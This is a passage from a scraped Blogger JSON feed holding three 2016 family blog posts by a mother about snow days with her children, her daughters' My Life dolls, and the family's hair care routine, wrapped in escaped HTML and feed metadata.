href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGYcmrW48t6mFQ_fiKKgThEPWXJ7UxIiJ5Gi54HtikjNUlbXB8VfG5dd26CgEaw6pXnDE5ev6NL7EVcX-q5-IIncmfQvC-6qDo-sYkjdw44fm59Y5yy8Y3UXOlSsBv0lw0Ys-f2JfMXM\/s1600\/IMG_1454.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGYcmrW48t6mFQ_fiKKgThEPWXJ7UxIiJ5Gi54HtikjNUlbXB8VfG5dd26CgEaw6pXnDE5ev6NL7EVcX-q5-IIncmfQvC-6qDo-sYkjdw44fm59Y5yy8Y3UXOlSsBv0lw0Ys-f2JfMXM\/s200\/IMG_1454.JPG\" width=\"149\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ehow the kis look when you tell them to go play in the snow\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMcBMLuMpfpP18FKSrqnpZR2LRrtRug1K414OG9LreDhobh4Ftbsf8H7NwUVyOlfX7i_BL0Fab8JoeOwTNbBT2uJSulqJcJ1_d8WBqz90zg2ZGbJlTiv5iv-2BlG8WB8zJAksfTL_Dv8A\/s1600\/IMG_0846.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"149\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMcBMLuMpfpP18FKSrqnpZR2LRrtRug1K414OG9LreDhobh4Ftbsf8H7NwUVyOlfX7i_BL0Fab8JoeOwTNbBT2uJSulqJcJ1_d8WBqz90zg2ZGbJlTiv5iv-2BlG8WB8zJAksfTL_Dv8A\/s200\/IMG_0846.JPG\" width=\"200\" \/\u003E\u003C\/a\u003EToday the children are out of school because of the freezing cold and the crazy snow fall over night.\u0026nbsp; They are happy and I'm like oh come on.. Because I now have to be the party planner for the day!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo we are doing fun things indoors today.\u0026nbsp; You know movies, video games,cooking yummy treats, and board games.\u0026nbsp; My children do not like to play out in the cold snow.\u0026nbsp; I guess it's because they are from Brazil where it was always worm.\u0026nbsp; When their friends come to the door to ask if they are going to come out to play they be like are you crazy...lol I think it's so funny.\u0026nbsp; I am from New York and I loved going out to play in the snow as a child.\u0026nbsp; \u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZNKF9sPuPWJzE9ujZu8-ci1Yl-7Ht3euY6-v4url5n_ApWE6gKdCwrtrC0EekgBlW7z5qSDsQn1cTwqwvx9FVL8bK5YuAXKBCY1ufY31ZryPE2GgumTKhY2DvHlt9fer4ZANLvajZTqs\/s1600\/IMG_0221.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZNKF9sPuPWJzE9ujZu8-ci1Yl-7Ht3euY6-v4url5n_ApWE6gKdCwrtrC0EekgBlW7z5qSDsQn1cTwqwvx9FVL8bK5YuAXKBCY1ufY31ZryPE2GgumTKhY2DvHlt9fer4ZANLvajZTqs\/s200\/IMG_0221.JPG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ethe are not going out unless it's in the car. lol\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u0026nbsp;We always spend around 1 hour on school work as well..Math and Reading so that they can stay on the learning path!\u003Cspan id=\"goog_460542191\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_460542192\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNe7pE_-gMw4_zbspTDiAO4QN1LiwNhHRfFKamK6M4u9SpTgjbug2FHQD5Yc1jALu14aO8HTHB-4pof3KnDjw6U4aAaV26dB-2MTKr-mhU15In0JM19DCKc-kB7BI6EFoJdMDMb2zCZvQ\/s1600\/IMG_4261.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNe7pE_-gMw4_zbspTDiAO4QN1LiwNhHRfFKamK6M4u9SpTgjbug2FHQD5Yc1jALu14aO8HTHB-4pof3KnDjw6U4aAaV26dB-2MTKr-mhU15In0JM19DCKc-kB7BI6EFoJdMDMb2zCZvQ\/s400\/IMG_4261.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHow it looks outside..Beautiful!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nSo what do you do with your children on snow days?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/7922471950463912225\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2016\/02\/snow-days-what-do-you-do-with-children.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/7922471950463912225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/7922471950463912225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2016\/02\/snow-days-what-do-you-do-with-children.html","title":"\"Snow Days\" What do you do with the children on snow days?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGYcmrW48t6mFQ_fiKKgThEPWXJ7UxIiJ5Gi54HtikjNUlbXB8VfG5dd26CgEaw6pXnDE5ev6NL7EVcX-q5-IIncmfQvC-6qDo-sYkjdw44fm59Y5yy8Y3UXOlSsBv0lw0Ys-f2JfMXM\/s72-c\/IMG_1454.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-5715083064540473669"},"published":{"$t":"2016-02-08T13:24:00.000-08:00"},"updated":{"$t":"2017-11-03T13:25:14.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"my life"}],"title":{"type":"text","$t":"My Life Doll's"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=1910551993599205133\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=1910551993599205133\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E \u003C\/a\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQowI0ir98nbMmV3z3r3Mw9dBjQ5W6QlXigGZSK2Sada3hHouY5qLmxm5OJJF0s0PcH-xmLrxsO_NpMfKr8ZCq7DmrpIEyCWVyB6YAkpVS-4gx-lIaxZ5HHGJoWH-KqY138uZrV2XacXM\/s1600\/IMG_1526.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"149\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQowI0ir98nbMmV3z3r3Mw9dBjQ5W6QlXigGZSK2Sada3hHouY5qLmxm5OJJF0s0PcH-xmLrxsO_NpMfKr8ZCq7DmrpIEyCWVyB6YAkpVS-4gx-lIaxZ5HHGJoWH-KqY138uZrV2XacXM\/s200\/IMG_1526.JPG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMy Life Doll's at Walmart\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2pDP1LfM5-Fg0kgPgh8OHQwBDhAhJ0qfLZWW8dIDCmjZnuVHIOiW31bHbZYlZvFnu__dXBZNqiLdCvduZIY7T1NmMwOlFacs12jn0Ha2WTnFO92hFK0I4lAuRCYVflC55vHzGLbL9lCU\/s1600\/IMG_1807.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2pDP1LfM5-Fg0kgPgh8OHQwBDhAhJ0qfLZWW8dIDCmjZnuVHIOiW31bHbZYlZvFnu__dXBZNqiLdCvduZIY7T1NmMwOlFacs12jn0Ha2WTnFO92hFK0I4lAuRCYVflC55vHzGLbL9lCU\/s320\/IMG_1807.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeanna with all of her new friends\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nOur girls all got these really cute My Life dolls for Christmas this year.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnVHmaXUSPYlFDIImk0bvVWNJ1vPsknHdjQwGbY8aWQzsSubLxJqwBYr36JgeWcRLom7AkZ4h7s9rEOyD9zYP3WJL_Lk_uXYe9oRyurhfp1xPsUa_cgJiYgYdtlIWVPP77vY-B-dYI76s\/s1600\/IMG_1837.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"149\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnVHmaXUSPYlFDIImk0bvVWNJ1vPsknHdjQwGbY8aWQzsSubLxJqwBYr36JgeWcRLom7AkZ4h7s9rEOyD9zYP3WJL_Lk_uXYe9oRyurhfp1xPsUa_cgJiYgYdtlIWVPP77vY-B-dYI76s\/s200\/IMG_1837.JPG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeanna loves her My Life doll\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nThey are awesome and I love the way my girls can play with beautiful dolls that look like them.\u0026nbsp; You can find all kinds of cool accessories for these dolls so the girls will never get board with them!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcoMBn-Jv2l3T_Dqx-Ny4Lgsj1FHIXfILHd6trqD8QltylMKb0TvKTI3aXBD-M8i0esjE57N-LRTQa1UJ4sTntFmUjESVZtKqH7eVy1Yk3wsDi27f6WCpMBOL4A5b6Vo48-zIcFW-ydCE\/s200\/IMG_1831.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"149\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ES'zion with her My Life doll \u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nS'nai is so creative she has made lot's of things for her my life doll's.\u0026nbsp; You can always check her out on our you tube page.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYViK_ZZPyPaSgz5CRsqQNT3GbqeD9r4i2xUj57L2DNzZNiCvXbJqlUk-gcEtu1L6L_8kTV-aYG0JUOBSvr3UGiS0-NwYaQwBQYHKU0FuUikrVAiwj8zXK42L_1r2usbCmTLWzv4rUzR0\/s1600\/IMG_1846.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYViK_ZZPyPaSgz5CRsqQNT3GbqeD9r4i2xUj57L2DNzZNiCvXbJqlUk-gcEtu1L6L_8kTV-aYG0JUOBSvr3UGiS0-NwYaQwBQYHKU0FuUikrVAiwj8zXK42L_1r2usbCmTLWzv4rUzR0\/s200\/IMG_1846.JPG\" width=\"149\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ES'nai With her My Life doll\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=1910551993599205133\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=1910551993599205133\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/5715083064540473669\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2016\/02\/my-life-dolls.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/5715083064540473669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/5715083064540473669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2016\/02\/my-life-dolls.html","title":"My Life Doll's"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQowI0ir98nbMmV3z3r3Mw9dBjQ5W6QlXigGZSK2Sada3hHouY5qLmxm5OJJF0s0PcH-xmLrxsO_NpMfKr8ZCq7DmrpIEyCWVyB6YAkpVS-4gx-lIaxZ5HHGJoWH-KqY138uZrV2XacXM\/s72-c\/IMG_1526.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-3709096509413957439"},"published":{"$t":"2016-02-05T14:46:00.001-08:00"},"updated":{"$t":"2017-11-03T13:13:39.354-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"life hacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"parenting tips"}],"title":{"type":"text","$t":"How we maintain and style our hair"},"content":{"type":"html","$t":"\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Pgu0rDatPA6f9ph5xNqE5gHB-cnZZoyMR150xfbnMnFdbhfAIm9IlX8YUKmARv-93rzzAvaAXUIgfLruYbXYr87RbX5lNpkJ8om3qbI0IagfX9cam8gb5zpf-WowTMycEFWuqvbCXnU\/s1600\/IMG_1617.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Pgu0rDatPA6f9ph5xNqE5gHB-cnZZoyMR150xfbnMnFdbhfAIm9IlX8YUKmARv-93rzzAvaAXUIgfLruYbXYr87RbX5lNpkJ8om3qbI0IagfX9cam8gb5zpf-WowTMycEFWuqvbCXnU\/s200\/IMG_1617.JPG\" width=\"149\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeanna is angry after I washed and blow dried her hair lol\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nWe all have our bad hair days but hair is such a big deal in my house because I have 3 daughters.\u0026nbsp; All three of them absolutely hate getting their hair combed.\u0026nbsp; And yes they get it honestly, because I don't like combing out my hair either.\u0026nbsp; I have noticed that the less we do to our hair the more it grows.\u0026nbsp; Hear are my 3 girls and I.\u0026nbsp; We all have really long and thick hair.\u0026nbsp; I usually wash our hair about 4 to 6 times a month.\u0026nbsp; That's once a week or every other week depending on how dirty our hair gets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYaC7agHQQVTUqTCR3FJOuqkcVm5ieUaspcmylIgMnIRnSlC5OQ35IdRIyd-fRQFavQT8buHEZ6qFyGXCO9a1Rfo0fY03X7nBpvD1swop7fHgrn1QrbehfsxAiGzVIaEfvxyXPDT0tYaY\/s1600\/IMG_0108.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYaC7agHQQVTUqTCR3FJOuqkcVm5ieUaspcmylIgMnIRnSlC5OQ35IdRIyd-fRQFavQT8buHEZ6qFyGXCO9a1Rfo0fY03X7nBpvD1swop7fHgrn1QrbehfsxAiGzVIaEfvxyXPDT0tYaY\/s200\/IMG_0108.JPG\" width=\"149\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ES'zion is being a big girl but she is the most tender headed of all \u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u0026nbsp;I keep our hair moisturized with hair creams or butters and oils.\u0026nbsp; My favorite oils are Moroccan Aragon oli, Shea oil, black Haitian castor oil, and Almond oil.\u0026nbsp; What I do is mix all the oils in the palm of my hand and use my finger tips to rub them through the scalp.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxw_hdhMk6mdZuev7LcmOSrjI-_WkHCl4MXAhUmpVbUGvc1hwjYvTSvcn-Um3RzNoNvxDHNXJuDYKKMuIHEKCaCDyIR8EW9Q36W8I-AjeqqEiOdAREwDpy8c0fT75QV1fqDv4r6DkSzBA\/s1600\/IMG_0112.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxw_hdhMk6mdZuev7LcmOSrjI-_WkHCl4MXAhUmpVbUGvc1hwjYvTSvcn-Um3RzNoNvxDHNXJuDYKKMuIHEKCaCDyIR8EW9Q36W8I-AjeqqEiOdAREwDpy8c0fT75QV1fqDv4r6DkSzBA\/s200\/IMG_0112.JPG\" width=\"149\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ES'nai is the oldest so she pretty much goes with the flow but she has the most hair of all\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\u003Cw:WordDocument\u003E\u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\u003Cw:DisplayHorizontalDrawingGridEvery\u003E0\u003C\/w:DisplayHorizontalDrawingGridEvery\u003E\u003Cw:DisplayVerticalDrawingGridEvery\u003E2\u003C\/w:DisplayVerticalDrawingGridEvery\u003E\u003Cw:DocumentKind\u003EDocumentNotSpecified\u003C\/w:DocumentKind\u003E\u003Cw:DrawingGridVerticalSpacing\u003E7.8\u003C\/w:DrawingGridVerticalSpacing\u003E\u003Cw:View\u003ENormal\u003C\/w:View\u003E\u003Cw:Compatibility\u003E\u003C\/w:Compatibility\u003E\u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\u003C\/w:WordDocument\u003E\u003C\/xml\u003E\u003C![endif]--\u003EThen I either braid or flat iron our hair.\u0026nbsp; \u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=1910551993599205133\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E \u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=1910551993599205133\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-vl-d3dDqrkQzsZ04oDYLVn5L_fcQhWk03bdDfIml9xqHiBPOz_kt-0mwQ0fqU5WUgbWjMaMJBohi3bnFg1K1H-Hi-r6SzXuwhDtlqPG51iUAGdaBO25brVGDcBRPG0D1kK9qcTgTPoA\/s1600\/IMG_0734.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-vl-d3dDqrkQzsZ04oDYLVn5L_fcQhWk03bdDfIml9xqHiBPOz_kt-0mwQ0fqU5WUgbWjMaMJBohi3bnFg1K1H-Hi-r6SzXuwhDtlqPG51iUAGdaBO25brVGDcBRPG0D1kK9qcTgTPoA\/s200\/IMG_0734.JPG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMami \u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nBelow is our youngest son.\u0026nbsp; His hair was really long when we came to Columbus from Brazil 3 years ago.\u0026nbsp; And we love trying new styles with him.\u0026nbsp; He has such beautiful hair.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZAiWG-onmKqNKSY0Lvbrgpul4S2_x23Dcre-w4tCq5_hpopQBXhXmjGRsodDxNNyzF9gER57ySkLB38KZ5ZmhrOZdOq4KPZJy1Bp_3lbBEkIkfSUjyhc4fmc7z0B7HaI3YJKeh0NyQ68\/s200\/IMG_0330.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"200\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EShakari is getting his hair twisted with the sponge.\u0026nbsp; It's pretty cool.\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZAiWG-onmKqNKSY0Lvbrgpul4S2_x23Dcre-w4tCq5_hpopQBXhXmjGRsodDxNNyzF9gER57ySkLB38KZ5ZmhrOZdOq4KPZJy1Bp_3lbBEkIkfSUjyhc4fmc7z0B7HaI3YJKeh0NyQ68\/s1600\/IMG_0330.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca 